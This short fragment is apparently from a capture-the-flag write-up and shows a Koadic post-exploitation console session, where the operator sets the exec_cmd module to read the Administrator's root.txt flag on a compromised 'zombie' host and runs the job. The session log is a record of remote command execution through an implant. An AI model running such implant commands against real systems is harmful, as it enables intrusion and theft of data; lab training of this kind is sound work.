 (koadic: imp/man/exec_cmd)# info
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
CMD hostname yes command to run
OUTPUT true yes retrieve output?
DIRECTORY %TEMP% no writeable directory for output
ZOMBIE ALL yes the zombie to target
(koadic: imp/man/exec_cmd)# set CMD type C:\
[+] CMD => type C:\
(koadic: imp/man/exec_cmd)# set CMD type C:\Users\Administrator\Desktop\root.txt
[+] CMD => type C:\Users\Administrator\Desktop\root.txt
(koadic: imp/man/exec_cmd)# run
[*] Zombie 0: Job 4 (implant/manage/exec_cmd) created.
Result for `type C:\Users\Administrator\Desktop\root.txt`:
(koadic: imp/man/exec_cmd)#